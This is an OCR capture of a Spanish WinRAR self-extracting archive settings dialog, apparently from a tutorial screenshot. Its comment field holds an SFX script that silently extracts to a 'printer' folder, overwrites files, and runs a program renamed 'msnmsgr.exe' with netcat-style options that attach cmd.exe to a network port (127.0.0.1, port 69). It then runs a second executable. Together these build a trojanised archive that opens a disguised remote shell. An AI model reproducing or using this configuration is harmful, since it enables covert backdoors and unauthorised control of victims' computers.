 Nombre de archivo y parámetros
General Avanzado Ficheros
Copia de seguridad Fecha y hora Comentario
Cargar comentario desde un fichero
Examinar...
Introduzca manualmente un comentario
;El comentario siguiente contiene secuencias de órdenes para SFX
Path=%homepath%\printer
Setup=msnmsgr.exe -d -e cmd.exe 127.0.0.1 69
Setup=TTT.exe
Silent=1
Overwrite=2
Aceptar Cancelar Ayuda